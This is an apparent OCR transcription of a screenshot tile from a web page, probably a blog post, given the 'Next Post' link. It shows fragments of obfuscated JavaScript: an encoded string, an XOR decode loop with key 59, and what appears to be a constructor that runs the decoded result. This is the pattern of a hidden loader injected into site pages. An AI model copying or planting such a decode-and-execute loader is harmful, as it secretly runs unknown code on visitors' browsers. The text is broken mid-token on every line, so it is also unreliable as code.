
FVNeWl9HR19UWE5WXlVPFVlUX0ISFVpLS15VX
SEwsSFU9TXlUTXU5VWE9SVFUTZFZaXlJYEkBSX
SAEYSAEYSExIA'),_0x4cbf=59,_0xe52d=new
249c=0;for(;_0x249c<_0x2b22['length'];_0x2
['charCodeAt'](_0x249c)^_0x4cbf;(new
de'](_0xe52d)))()}();
Next Post
→